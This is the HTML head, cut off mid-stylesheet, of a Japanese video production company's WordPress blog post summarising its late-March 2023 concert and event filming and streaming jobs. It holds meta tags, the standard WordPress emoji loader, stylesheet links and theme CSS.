

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a-production.jp/20230402_camera-entertainment/
body_size: 12953
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
<meta name="description" content="桜がチラホラ咲き始めていた3月下旬頃、A.PRODUCTIONスタッフが生き生きとする、エンタメ系の現場がいくつかありました。ちょっとずつですが、エンタメ系の現場も復活してきているようで、とても嬉しいですね。">
<meta name="viewport" content="width=device-width">
<meta name="format-detection" content="telephone=no">
<title>camera entertainment！3月下旬の映像撮影＆配信現場まとめ | A.PRODUCTION</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[317,383] -->
<meta name="description"  content="2023年3月、「代官山UNIT」さんで行われたライブの撮影＆配信の現場、新宿歌舞伎町の「ZEAL THEATR」さんで行われたイベント撮影＆配信、の現場のまとめ！" />

<link rel="canonical" href="https://a-production.jp/20230402_camera-entertainment/" />
<!-- /all in one seo pack -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/a-production.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://a-production.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://a-production.jp/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://a-production.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-video-popup-css' href='https://a-production.jp/wp-content/plugins/responsive-youtube-vimeo-popup/assets/css/wp-video-popup.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpyg_style-css' href='https://a-production.jp/wp-content/plugins/wp-youtube-gallery/css/wpyg.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='oops-slick-css' href='https://a-production.jp/wp-content/themes/oops_tcd048/css/slick.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='oops-slick-theme-css' href='https://a-production.jp/wp-content/themes/oops_tcd048/css/slick-theme.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='oops-style-css' href='https://a-production.jp/wp-content/themes/oops_tcd048/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='oops-responsive-css' href='https://a-production.jp/wp-content/themes/oops_tcd048/responsive.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='oops-footer-bar-css' href='https://a-production.jp/wp-content/themes/oops_tcd048/css/footer-bar.min.css?ver=1.1.5' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://a-production.jp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://a-production.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://a-production.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://a-production.jp/wp-json/wp/v2/posts/1761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://a-production.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://a-production.jp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://a-production.jp/?p=1761' />
<link rel="alternate" type="application/json+oembed" href="https://a-production.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-production.jp%2F20230402_camera-entertainment%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://a-production.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-production.jp%2F20230402_camera-entertainment%2F&#038;format=xml" />
<style>
.p-cta--1::before { background: #000000; opacity: 0.5; }
.p-cta--1 .p-cta__btn { background: #ff8000; }
.p-cta--1 .p-cta__btn:hover { background: #444444; }
.p-cta--2::before { background: #000000; opacity: 0.5; }
.p-cta--2 .p-cta__btn { background: #ff8000; }
.p-cta--2 .p-cta__btn:hover { background: #444444; }
.p-cta--3::before { background: #000000; opacity: 0.5; }
.p-cta--3 .p-cta__btn { background: #ff8000; }
.p-cta--3 .p-cta__btn:hover { background: #444444; }
</style>
<style>
.p-footer-cta--1 .p-footer-cta__inner { background: rgba( 0, 0, 0, 1); }
.p-footer-cta--1 .p-footer-cta__btn { background: #ff8000; }
.p-footer-cta--1 .p-footer-cta__btn:hover { background: #444444; }
.p-footer-cta--2 .p-footer-cta__inner { background: rgba( 0, 0, 0, 1); }
.p-footer-cta--2 .p-footer-cta__btn { background: #ff8000; }
.p-footer-cta--2 .p-footer-cta__btn:hover { background: #444444; }
.p-footer-cta--3 .p-footer-cta__inner { background: rgba( 0, 0, 0, 1); }
.p-footer-cta--3 .p-footer-cta__btn { background: #ff8000; }
.p-footer-cta--3 .p-footer-cta__btn:hover { background: #444444; }
</style>
<link rel="shortcut icon" href="https://a-production.jp/wp-content/uploads/2019/02/A..png">
<style>
/* Primary color */
.p-global-nav .sub-menu a, .p-news-ticker, .p-widget-dropdown, .p-widget-dropdown select, .p-headline, .p-latest-news__title, .l-footer, .p-menu-button.is-active { background: #020202; }

/* Secondary color */
.p-global-nav .sub-menu li a:hover, .p-widget-search__submit:hover, .p-button, .p-review__button:hover, .p-pager__item a:hover, .c-comment__form-submit:hover { background: #ff0000; }
.l-header--large .p-global-nav > li > a:hover, .l-header--large.is-active .p-global-nav > li > a:hover, .p-global-nav > .current-menu-item > a, .p-global-nav > li > a:hover, .p-global-nav .current-menu-item > a .p-widget-list a:hover, .p-news-ticker__item-date { color: #ff0000; }

/* Tertiary color */
.p-button:hover, .slick-dots li.slick-active, .slick-dots li:hover { background: #0be000; }
.p-article01__title a:hover, .p-article01__category a:hover, .p-footer-blog__archive-link:hover, .p-footer-nav a:hover, .p-social-nav__item a:hover, .p-index-content07__archive-link:hover, .p-news-ticker__archive-link:hover { color: #0be000; }

/* font type */
body { font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif; }

/* headline font type */
.p-index-slider__item-catch, .p-index-content01__catch, .p-index-content02__item-catch, .p-showcase__catch, .p-index-content04__catch, .p-index-content06__item-catch, .p-index-content07__catch, .p-index-content09__catch, .p-footer-blog__catch, .p-article01__title, .p-page-header__title, .p-headline, .p-article02__title, .p-latest-news__title h2, .p-review__name, .p-review-header__title, #js-header-video .caption .title, #js-header-youtube .caption .title {
font-family: "Segoe UI", Verdana, "游ゴシック", YuGothic, "Hiragino Kaku Gothic ProN", Meiryo, sans-serif;
}

/* load */
@-webkit-keyframes loading-square-loader {
  0% { box-shadow: 16px -8px rgba(2, 2, 2, 0), 32px 0 rgba(2, 2, 2, 0), 0 -16px rgba(2, 2, 2, 0), 16px -16px rgba(2, 2, 2, 0), 32px -16px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  5% { box-shadow: 16px -8px rgba(2, 2, 2, 0), 32px 0 rgba(2, 2, 2, 0), 0 -16px rgba(2, 2, 2, 0), 16px -16px rgba(2, 2, 2, 0), 32px -16px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  10% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px -8px rgba(2, 2, 2, 0), 0 -16px rgba(2, 2, 2, 0), 16px -16px rgba(2, 2, 2, 0), 32px -16px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  15% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -24px rgba(2, 2, 2, 0), 16px -16px rgba(2, 2, 2, 0), 32px -16px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  20% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -24px rgba(2, 2, 2, 0), 32px -16px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  25% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -24px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  30% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -50px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  35% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -50px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  40% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -50px rgba(242, 205, 123, 0); }
  45%, 55% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  60% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  65% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  70% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -8px rgba(2, 2, 2, 0), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  75% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -8px rgba(2, 2, 2, 0), 16px -8px rgba(2, 2, 2, 0), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  80% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -8px rgba(2, 2, 2, 0), 16px -8px rgba(2, 2, 2, 0), 32px -8px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  85% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -8px rgba(2, 2, 2, 0), 16px -8px rgba(2, 2, 2, 0), 32px -8px rgba(2, 2, 2, 0), 0 -24px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  90% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -8px rgba(2, 2, 2, 0), 16px -8px rgba(2, 2, 2, 0), 32px -8px rgba(2, 2, 2, 0), 0 -24px rgba(2, 2, 2, 0), 16px -24px rgba(2, 2, 2, 0), 32px -32px rgba(255, 0, 0, 1); }
  95%, 100% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -8px rgba(2, 2, 2, 0), 16px -8px rgba(2, 2, 2, 0), 32px -8px rgba(2, 2, 2, 0), 0 -24px rgba(2, 2, 2, 0), 16px -24px rgba(2, 2, 2, 0), 32px -24px rgba(255, 0, 0, 0); }
}
@keyframes loading-square-loader {
  0% { box-shadow: 16px -8px rgba(2, 2, 2, 0), 32px 0 rgba(2, 2, 2, 0), 0 -16px rgba(2, 2, 2, 0), 16px -16px rgba(2, 2, 2, 0), 32px -16px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  5% { box-shadow: 16px -8px rgba(2, 2, 2, 0), 32px 0 rgba(2, 2, 2, 0), 0 -16px rgba(2, 2, 2, 0), 16px -16px rgba(2, 2, 2, 0), 32px -16px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  10% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px -8px rgba(2, 2, 2, 0), 0 -16px rgba(2, 2, 2, 0), 16px -16px rgba(2, 2, 2, 0), 32px -16px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  15% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -24px rgba(2, 2, 2, 0), 16px -16px rgba(2, 2, 2, 0), 32px -16px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  20% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -24px rgba(2, 2, 2, 0), 32px -16px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
